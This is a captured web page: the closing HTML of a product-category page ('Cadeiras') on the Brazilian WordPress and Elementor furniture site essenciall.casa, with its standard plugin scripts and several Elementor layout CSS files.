								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://essenciall.casa/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.33.4' type='text/css' media='all' />
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/essenciall.casa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.easing.min.js?ver=6.9" id="us-jquery-easing-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.magnific-popup.js?ver=1.1.0" id="us-magnific-popup-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/jquery.simpleplaceholder.js?ver=6.9" id="us-simpleplaceholder-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/imagesloaded.js?ver=6.9" id="us-imagesloaded-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.core.js?ver=1.0" id="us-core-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/framework/js/us.widgets.js?ver=1.0" id="us-widgets-js"></script>
<script type="text/javascript" src="//essenciall.casa/wp-content/themes/essenciall/js/us.theme.js?ver=1.0" id="us-theme-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/essenciall.casa\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dfa94cb606"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Cadeiras &#8211; EssenciALL.casa","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/essenciall.casa\/wp-admin\/admin-ajax.php","nonce":"204a8c25e8","urls":{"assets":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/essenciall.casa\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/essenciall.casa\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://essenciall.casa/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://essenciall.casa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://essenciall.casa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
   
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19212.css?ver=1766215397
body_size: 1313
content:
.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19212 .elementor-element.elementor-element-583346e5 > .elementor-container{min-height:80px;}.elementor-19212 .elementor-element.elementor-element-583346e5{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 33.008% );max-width:33.008%;--container-widget-width:33.008%;--container-widget-flex-grow:0;text-align:left;}.elementor-19212 .elementor-element.elementor-element-6546788b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form{text-align:left;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-f128015 input[type="search"].elementor-search-form__input{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:#FFFFFF;border-radius:3px;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-19212 .elementor-element.elementor-element-f128015 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{border-color:#FFFFFF;}.elementor-19212 .elementor-element.elementor-element-f128015.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{border-color:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19212 .elementor-element.elementor-element-7e0e71d5{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-framed .elementor-icon, .elementor-19212 .elementor-element.elementor-element-7e0e71d5.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:45px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:45px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-weight:400;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before,
					.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:after{border-color:#000C02;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-underline .elementor-item:after,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-overline .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:before,
					 .elementor-19212 .elementor-element.elementor-element-8887f7a .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown .elementor-item, .elementor-19212 .elementor-element.elementor-element-8887f7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"KH NOVA", Sans-serif;font-weight:500;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle{color:#030000;}.elementor-19212 .elementor-element.elementor-element-8887f7a div.elementor-menu-toggle svg{fill:#030000;}@media(max-width:1024px){.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 231.812px );max-width:231.812px;--container-widget-width:231.812px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}}@media(max-width:767px){.elementor-19212 .elementor-element.elementor-element-232f4afe{width:50%;}.elementor-19212 .elementor-element.elementor-element-47e917a5{width:var( --container-widget-width, 183.672px );max-width:183.672px;--container-widget-width:183.672px;--container-widget-flex-grow:0;}.elementor-19212 .elementor-element.elementor-element-47e917a5 img{width:100%;}.elementor-19212 .elementor-element.elementor-element-6546788b{width:50%;}.elementor-19212 .elementor-element.elementor-element-f128015{width:auto;max-width:auto;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon{font-size:37px;}.elementor-19212 .elementor-element.elementor-element-7e0e71d5 .elementor-icon svg{height:37px;}.elementor-19212 .elementor-element.elementor-element-8887f7a{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19222.css?ver=1766215397
body_size: 491
content:
.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19222 .elementor-element.elementor-element-2190b9c > .elementor-container{min-height:80px;}.elementor-19222 .elementor-element.elementor-element-2190b9c{margin-top:0px;margin-bottom:-80px;padding:0% 3% 0% 3%;z-index:9999;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-e919f33{font-family:"KH NOVA", Sans-serif;font-size:25px;font-weight:400;color:#000000;}.elementor-19222 .elementor-element.elementor-element-b93f6b5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-19222 .elementor-element.elementor-element-5e1b1aa{width:auto;max-width:auto;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 30px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-stacked .elementor-icon{background-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon{color:#141313;border-color:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-framed .elementor-icon, .elementor-19222 .elementor-element.elementor-element-5e1b1aa.elementor-view-default .elementor-icon svg{fill:#141313;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:45px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:45px;}@media(max-width:767px){.elementor-19222 .elementor-element.elementor-element-a22fee3{width:100%;}.elementor-19222 .elementor-element.elementor-element-b93f6b5{width:80%;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa > .elementor-widget-container{margin:0px 0px -7px 15px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon{font-size:37px;}.elementor-19222 .elementor-element.elementor-element-5e1b1aa .elementor-icon svg{height:37px;}}

--- FILE ---
content_type: text/css
request_url: https://essenciall.casa/wp-content/uploads/elementor/css/post-19460.css?ver=1766215570
body_size: 1203
content:
.elementor-19460 .elementor-element.elementor-element-afb2aff > .elementor-container{max-width:1400px;}.elementor-19460 .elementor-element.elementor-element-afb2aff{margin-top:200px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-19460 .elementor-element.elementor-element-7fafe19{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;align-self:center;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-menu-toggle{margin:0 auto;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu .elementor-item{font-family:"KH NOVA", Sans-serif;font-size:11px;font-weight:100;text-transform:uppercase;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item{color:#080000;fill:#080000;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main .elementor-item:focus{color:#001303;fill:#001303;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19460 .elementor-element.elementor-element-7fafe19 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#012205;}.elementor-19460 .elementor-element.elementor-element-7fafe19 .e--pointer-framed .elementor-item:before,
